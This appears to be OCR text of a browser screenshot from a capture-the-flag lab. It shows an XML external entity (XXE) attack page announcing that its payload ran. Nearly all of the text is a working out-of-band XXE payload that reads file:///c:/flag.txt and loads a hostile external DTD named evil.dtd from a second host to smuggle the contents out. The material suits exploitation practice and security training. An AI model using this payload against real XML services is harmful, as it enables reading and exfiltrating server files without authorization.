 不安全 | 192.168.91.134/xml.php
应用 翻译 CTF
XXE Payload Executed Successfully!!!
Elements Console Sources Network Performance M
LOAD SPLIT EXECUTE TEST SQLI
enctype
Enable POST application/x-www-form-urlencoded (raw
Body
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % start "<![CDATA[">
<!ENTITY % goodies SYSTEM "file:///c:/flag.txt">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://192.168.91.149/evil.dtd">
%dtd; ]>
<roottag>&all;</roottag>